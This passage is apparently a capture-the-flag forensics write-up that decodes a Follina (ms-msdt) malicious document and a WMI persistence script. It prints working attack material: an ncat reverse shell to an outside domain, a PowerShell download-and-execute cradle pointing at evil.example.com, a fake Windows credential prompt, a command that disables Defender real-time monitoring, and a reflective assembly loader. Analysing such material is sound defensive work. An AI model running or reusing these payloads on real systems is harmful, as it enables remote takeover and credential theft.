m55KCJKdmFxYmpmIEZycGhldmdsIiwgIlZhaW55dnEgUGVycXJhZ3ZueWYsIEN5cm5mciBnZWwgbnRudmEiLCAiJHJhaTpoZnJlcWJ6bnZhXCRyYWk6aGZyZWFuenIiLCIiKQogICAgJGhmcmVhbnpyID0gIiRyYWk6aGZyZWFuenIiCiAgICAkcWJ6bnZhID0gIiRyYWk6aGZyZXFiem52YSIKICAgICRzaHl5ID0gIiRxYnpudmEiICsgIlwiICsgIiRoZnJlYW56ciIKICAgICRjbmZmamJlcSA9ICRwZXJxLlRyZ0FyZ2piZXhQZXJxcmFndm55KCkuY25mZmpiZXEKICAgIE5xcS1HbGNyIC1uZmZyem95bGFuenIgRmxmZ3J6LlF2ZXJwZ2JlbEZyZWl2cHJmLk5wcGJoYWdabmFudHJ6cmFnCiAgICAkUUYgPSBBcmotQm93cnBnIEZsZmdyei5RdmVycGdiZWxGcmVpdnByZi5OcHBiaGFnWm5hbnRyenJhZy5DZXZhcHZjbnlQYmFncmtnKFtGbGZncnouUXZlcnBnYmVsRnJlaXZwcmYuTnBwYmhhZ1puYW50cnpyYWcuUGJhZ3JrZ0dsY3JdOjpabnB1dmFyKQogICAgJFFGLklueXZxbmdyUGVycXJhZ3ZueWYoIiRzaHl5IiwgIiRjbmZmamJlcSIpIHwgYmhnLWFoeXkKICAgIH0KICRiaGdjaGcgPSAkYXJqcGVycSA9ICRwZXJxLlRyZ0FyZ2piZXhQZXJxcmFndm55KCkgfCBmcnlycGctYm93cnBnIEhmcmVBbnpyLCBRYnpudmEsIENuZmZqYmVxCiAkYmhnY2hnCiBFe0ZHTkVHX0NFQlBSRkZ9Cn0g
</p>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwA6AFwAXAB3AGkAbgBkAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAIAAvAGMAIABuAGMAYQB0ACAAdwB3AHcALgB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtACAANQA0ADcANgAgAC0AZQAgAGMAbQBkAC4AZQB4AGUAOwAgACQAcAB0ADEAPQBcACIASABUAEIAewBaAGUAcgAwAF8ARABhAHkAWgBfADQAUgBlAF8AQwAwAE8AbABfAEIAdQBUAF8AXAAiAA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
</body>
</html>
Decoding the base64 it with cyberchef
<!doctype html>
<html lang="en">
<head>
<title>
Good thing we disabled macros
</title>
</head>
<body>
<p>
Jevgr-Ireobfr "[*] Perngvat Qbjaybnq Penqyr fpevcg hfvat $hey"
$QbjaybnqPenqyr ='[Flfgrz.Arg.FreivprCbvagZnantre]::FreirePregvsvpngrInyvqngvbaPnyyonpx = {$gehr};$pyvrag = Arj-Bowrpg Arg.JroPyvrag;$pyvrag.Cebkl=[Arg.JroErdhrfg]::TrgFlfgrzJroCebkl();$pyvrag.Cebkl.Perqragvnyf=[Arg.PerqragvnyPnpur]::QrsnhygPerqragvnyf;Vaibxr-Rkcerffvba $pyvrag.qbjaybnqfgevat('''+$hey+''');'4
{
Jevgr-Ireobfr "[*] Ybbxf yvxr jr'er 32ovg, hfvat flfjbj64 cbjrefuryy.rkr"
$CbjrefuryyRkr=$rai:jvaqve+'\flfjbj64\JvaqbjfCbjreFuryy\i1.0\cbjrefuryy.rkr'
};
.
</p>
<p>
shapgvba Vaibxr-ZrgnfcybvgCnlybnq
{
<#
.FLABCFVF
Xvpx bss n Zrgnfcybvg Cnlybnq hfvat gur rkcybvg/zhygv/fpevcg/jro_qryvirel zbqhyr
Nhgube: Wnerq Unvtug (@wnerqunvtug)
Yvprafr: ZVG
Erdhverq Qrcraqrapvrf: Abar
Bcgvbany Qrcraqrapvrf: Abar
.QRFPEVCGVBA
Fcnjaf n arj, uvqqra CbjreFuryy jvaqbj gung qbjaybnqf naq rkrphgrf n Zrgnfcybvg cnlybnq sebz n fcrpvsvrq HEY.
Guvf eryvrf ba gur rkcybvg/zhygv/fpevcgf/jro_qryvirel zrgnfcybvg zbqhyr. Gur jro_qryvirel zbqhyr trarengrf n fpevcg sbe
n tvira cnlybnq naq gura sverf hc n jrofreire gb ubfg fnvq fpevcg. Vs gur cnlybnq vf n erirefr furyy, vg jvyy nyfb unaqyr
fgnegvat hc gur yvfgrare sbe gung cnlybnq.
Na rknzcyr ep svyr vf orybj (be lbh pna whfg glcr gur pbzznaqf znahnyyl). Vg qbrf gur sbyybjvat:
* Frgf gur qbjaybnq penqyr gb cbeg 8443 (FEICBEG) ba nyy VCf (FEIUBFG)
* Frgf gur fpevcg gnetrg gb CbjreFuryy (frg gnetrg 2)
* Frgf gur cnlybnq orvat freirq gb jvaqbjf/zrgrecergre/erirefr_uggcf
* Frgf gur cnlybnq gb yvfgra ba cbeg 443 (YCBEG) ba nyy VCf (YUBFG)
shapgvba Vaibxr-ZrgnfcybvgCnlybnq
{
<#
.FLABCFVF
Xvpx bss n Zrgnfcybvg Cnlybnq hfvat gur rkcybvg/zhygv/fpevcg/jro_qryvirel zbqhyr
Nhgube: Wnerq Unvtug (@wnerqunvtug)
Yvprafr: ZVG
Erdhverq Qrcraqrapvrf: Abar
Bcgvbany Qrcraqrapvrf: Abar
.QRFPEVCGVBA
Fcnjaf n arj, uvqqra CbjreFuryy jvaqbj gung qbjaybnqf naq rkrphgrf n Zrgnfcybvg cnlybnq sebz n fcrpvsvrq HEY.
Guvf eryvrf ba gur rkcybvg/zhygv/fpevcgf/jro_qryvirel zrgnfcybvg zbqhyr. Gur jro_qryvirel zbqhyr trarengrf n fpevcg sbe
n tvira cnlybnq naq gura sverf hc n jrofreire gb ubfg fnvq fpevcg. Vs gur cnlybnq vf n erirefr furyy, vg jvyy nyfb unaqyr
fgnegvat hc gur yvfgrare sbe gung cnlybnq.
Na rknzcyr ep svyr vf orybj (be lbh pna whfg glcr gur pbzznaqf znahnyyl). Vg qbrf gur sbyybjvat:
* Frgf gur qbjaybnq penqyr gb cbeg 8443 (FEICBEG) ba nyy VCf (FEIUBFG)
* Frgf gur fpevcg gnetrg gb CbjreFuryy (frg gnetrg 2)
* Frgf gur cnlybnq orvat freirq gb jvaqbjf/zrgrecergre/erirefr_uggcf
* Frgf gur cnlybnq gb yvfgra ba cbeg 443 (YCBEG) ba nyy VCf (YUBFG)
</p>
<p>
.CNENZRGRE hey
Guvf vf gur HEY sbe gur qbjaybnq penqyr, ol qrsnhyg vg jvyy or fbzrguvat
yvxr "uggcf://rivy.rknzcyr.pbz/[Enaqbz Punef]"
.RKNZCYR
CF P:\>Vaibxr-ZrgnfcybvgCnlybnq -hey uggcf://rivy.rknzcyr.pbz/2x1vfRqfy
Qbjaybnqf naq rkrphgrf n Zrgnfcybvg cnlybnq ybpngrq ng uggcf://rivy.rknzcyr.pbz/2x1vfRqfy
.ABGRF
Lbh pna hfr gur "-ireobfr" bcgvba sbe ireobfr bhgchg.
.YVAX
Tvguho: uggcf://tvguho.pbz/wnerqunvtug/Vaibxr-ZrgnfcybvgCnlybnq
#>'
shapgvba Vaibxr-YbtvaCebzcg{
$perq = $Ubfg.hv.CebzcgSbePerqragvny("Jvaqbjf Frphevgl", "E{QRFPEVCGVBA}", "$rai:hfreqbznva\$rai:hfreanzr","")
$hfreanzr = "$rai:hfreanzr"
$qbznva = "$rai:hfreqbznva"
$shyy = "$qbznva" + "\" + "$hfreanzr"
$cnffjbeq = $perq.TrgArgjbexPerqragvny().cnffjbeq
Nqq-Glcr -nffrzoylanzr Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag
$QF = Arj-Bowrpg Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag.CevapvcnyPbagrkg([Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag.PbagrkgGlcr]::Znpuvar)
juvyr($QF.InyvqngrPerqragvnyf("$shyy","$cnffjbeq") -ar $Gehr){
$perq = $Ubfg.hv.CebzcgSbePerqragvny("Jvaqbjf Frphevgl", "Vainyvq Perqragvnyf, Cyrnfr gel ntnva", "$rai:hfreqbznva\$rai:hfreanzr","")
$hfreanzr = "$rai:hfreanzr"
$qbznva = "$rai:hfreqbznva"
$shyy = "$qbznva" + "\" + "$hfreanzr"
$cnffjbeq = $perq.TrgArgjbexPerqragvny().cnffjbeq
Nqq-Glcr -nffrzoylanzr Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag
$QF = Arj-Bowrpg Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag.CevapvcnyPbagrkg([Flfgrz.QverpgbelFreivprf.NppbhagZnantrzrag.PbagrkgGlcr]::Znpuvar)
$QF.InyvqngrPerqragvnyf("$shyy", "$cnffjbeq") | bhg-ahyy
}
$bhgchg = $arjperq = $perq.TrgArgjbexPerqragvny() | fryrpg-bowrpg HfreAnzr, Qbznva, Cnffjbeq
$bhgchg
E{FGNEG_CEBPRFF}
}
</p>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwA6AFwAXAB3AGkAbgBkAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAIAAvAGMAIABuAGMAYQB0ACAAdwB3AHcALgB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtACAANQA0ADcANgAgAC0AZQAgAGMAbQBkAC4AZQB4AGUAOwAgACQAcAB0ADEAPQBcACIASABUAEIAewBaAGUAcgAwAF8ARABhAHkAWgBfADQAUgBlAF8AQwAwAE8AbABfAEIAdQBUAF8AXAAiAA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
</body>
</html>
This seem to be some kind of rotation cipher, so using cyberchef once again with ROT13 (got lucky right on the first try)
<!doctype html>
<html lang="en">
<head>
<title>
Good thing we disabled macros
</title>
</head>
<body>
<p>
Write-Verbose "[*] Creating Download Cradle script using $url"
$DownloadCradle ='[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$client = New-Object Net.WebClient;$client.Proxy=[Net.WebRequest]::GetSystemWebProxy();$client.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;Invoke-Expression $client.downloadstring('''+$url+''');'4
{
Write-Verbose "[*] Looks like we're 32bit, using syswow64 powershell.exe"
$PowershellExe=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'
};
.
</p>
<p>
function Invoke-MetasploitPayload
{
<#
.SYNOPSIS
Kick off a Metasploit Payload using the exploit/multi/script/web_delivery module
Author: Jared Haight (@jaredhaight)
License: MIT
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
Spawns a new, hidden PowerShell window that downloads and executes a Metasploit payload from a specified URL.
This relies on the exploit/multi/scripts/web_delivery metasploit module. The web_delivery module generates a script for
a given payload and then fires up a webserver to host said script. If the payload is a reverse shell, it will also handle
starting up the listener for that payload.
An example rc file is below (or you can just type the commands manually). It does the following:
* Sets the download cradle to port 8443 (SRVPORT) on all IPs (SRVHOST)
* Sets the script target to PowerShell (set target 2)
* Sets the payload being served to windows/meterpreter/reverse_https
* Sets the payload to listen on port 443 (LPORT) on all IPs (LHOST)
function Invoke-MetasploitPayload
{
<#
.SYNOPSIS
Kick off a Metasploit Payload using the exploit/multi/script/web_delivery module
Author: Jared Haight (@jaredhaight)
License: MIT
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
Spawns a new, hidden PowerShell window that downloads and executes a Metasploit payload from a specified URL.
This relies on the exploit/multi/scripts/web_delivery metasploit module. The web_delivery module generates a script for
a given payload and then fires up a webserver to host said script. If the payload is a reverse shell, it will also handle
starting up the listener for that payload.
An example rc file is below (or you can just type the commands manually). It does the following:
* Sets the download cradle to port 8443 (SRVPORT) on all IPs (SRVHOST)
* Sets the script target to PowerShell (set target 2)
* Sets the payload being served to windows/meterpreter/reverse_https
* Sets the payload to listen on port 443 (LPORT) on all IPs (LHOST)
</c>
<c>
.PARAMETER url
This is the URL for the download cradle, by default it will be something
like "https://evil.example.com/[Random Chars]"
.EXAMPLE
PS C:\>Invoke-MetasploitPayload -url https://evil.example.com/2k1isEdsl
Downloads and executes a Metasploit payload located at https://evil.example.com/2k1isEdsl
.NOTES
You can use the "-verbose" option for verbose output.
.LINK
Github: https://github.com/jaredhaight/Invoke-MetasploitPayload
#>'
function Invoke-LoginPrompt{
$cred = $Host.ui.PromptForCredential("Windows Security", "R{DESCRIPTION}", "$env:userdomain\$env:username","")
$username = "$env:username"
$domain = "$env:userdomain"
$full = "$domain" + "\" + "$username"
$password = $cred.GetNetworkCredential().password
Add-Type -assemblyname System.DirectoryServices.AccountManagement
$DS = New-Object System.DirectoryServices.AccountManagement.PrincipalContext([System.DirectoryServices.AccountManagement.ContextType]::Machine)
while($DS.ValidateCredentials("$full","$password") -ne $True){
$cred = $Host.ui.PromptForCredential("Windows Security", "Invalid Credentials, Please try again", "$env:userdomain\$env:username","")
$username = "$env:username"
$domain = "$env:userdomain"
$full = "$domain" + "\" + "$username"
$password = $cred.GetNetworkCredential().password
Add-Type -assemblyname System.DirectoryServices.AccountManagement
$DS = New-Object System.DirectoryServices.AccountManagement.PrincipalContext([System.DirectoryServices.AccountManagement.ContextType]::Machine)
$DS.ValidateCredentials("$full", "$password") | out-null
}
$output = $newcred = $cred.GetNetworkCredential() | select-object UserName, Domain, Password
$output
R{START_PROCESS}
}
</p>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwA6AFwAXAB3AGkAbgBkAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAIAAvAGMAIABuAGMAYQB0ACAAdwB3AHcALgB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtACAANQA0ADcANgAgAC0AZQAgAGMAbQBkAC4AZQB4AGUAOwAgACQAcAB0ADEAPQBcACIASABUAEIAewBaAGUAcgAwAF8ARABhAHkAWgBfADQAUgBlAF8AQwAwAE8AbABfAEIAdQBUAF8AXAAiAA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
</body>
</html>
The interesting bit was at the end
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'c.:.\.\.w.i.n.d.o.w.s.\.\.s.y.s.t.e.m.3.2.\.\.c.m.d...e.x.e. ./.c. .n.c.a.t. .w.w.w...w.i.n.d.o.w.s.l.i.v.e.u.p.d.a.t.e.r...c.o.m. .5.4.7.6. .-.e. .c.m.d...e.x.e.;. .$.p.t.1.=.\.".H.T.B.{.Z.e.r.0._.D.a.y.Z._.4.R.e._.C.0.O.l._.B.u.T._.\.".'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
I could cleary see part of the flag in the variable PT1

HTB{Zer0_DayZ_4Re_C0Ol_BuT_
I went back to the pcap file and I saw that after this TCP connection there was an TCP before an SSH so I followed the stream again.

I noticed some powershell commands that I decoded to
( $enV:comSpec[4,24,25]-JOin'') ( ((("{2}{0}{7}{1}{11}{5}{6}{9}{10}{4}{8}{3}"-f 'ef',' ','Set-MpPr','ue','t','altime','Moni','erence','r','tor','ing K35','-DisableRe')) -repLacE 'K35',[ChAR]36))
Iex ( ((("{2}{7}{6}{5}{9}{0}{8}{3}{10}{4}{1}" -f 'h','...exe','<#{0','!}','eas','A','t3=b33n_p','}p','3d','tc','#'
I used python to write a script to help me
list1=['ef',' ','Set-MpPr','ue','t','altime','Moni','erence','r','tor','ing $','-DisableRe']
list2=['h','...exe','<#{0','!}','eas','A','t3=b33n_p','}p','3d','tc','#']
print(list1[2] + list1[0]+ list1[7] + list1[1] + list1[11] + list1[5] + list1[6] + list1[9] + list1[10] + list1[4] + list1[8] + list1[3])
print(list2[2] + list2[7] + list2[6] + list2[5] + list2[9] + list2[0] + list2[8] + list2[3] + list2[10] + list2[4] + list2[1])
which translated to
Set-MpPreference -DisableRealtimeMonitoring $true
<#{0}pt3=b33n_pAtch3d!}#eas...exe
Good I had part 1 and 3 of the flag! Now it was time to look for part 2 of the flag… After a bit of searching through the unpacked docx file, I found the 2nd part of the flag in word/_rels/document.xml.rels

which corresponded to the string F0llina_h4s_ after base64 decoded.
FLAG: HTB{Zer0_DayZ_4Re_C0Ol_BuT_F0llina_h4s_b33n_pAtch3d!}
Perseverance
I was given a WMI repository to analyze. Using PyWMIPersistenceFinder.py from Here I got

The script in this output was:
$file = ([WmiClass]'ROOT\cimv2:Win32_MemoryArrayDevice').Properties['Property'].Value
sv mem_stream (New-Object IO.MemoryStream)
sv from_base64 (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($file),[IO.Compression.CompressionMode]::Decompress))
sv buffer (New-Object Byte[](1024))
sv data (gv from_base64).Value.Read((gv buffer).Value,0,1024)
while((gv data).Value -gt 0){(gv mem_stream).Value.Write((gv buffer).Value,0,(gv data).Value)
sv data (gv from_base64).Value.Read((gv buffer).Value,0,1024)
}[Reflection.Assembly]::Load((gv mem_stream).Value.ToArray()).EntryPoint.Invoke(0,@(,[string[]]@()))|Out-Null
For that script, I needed to find the value of the class Win32_MemoryArrayDevice in the namespace ROOT\cimv2. After a lot of reading, I used the samples in flare-wmi repository in order to get what I needed.
First I ran the command
python3 dump_class_definition.py win7 perseverance/ ROOT\cimv2 Win32_MemoryArrayDevice
Note that the “perseverance/” is the path where the challenge files were and I had to escape the ROOT\cimv2 with “\”.

The interesting output was the data part…. which was what I wanted! It was in HEX so using cyberchef I got the data.
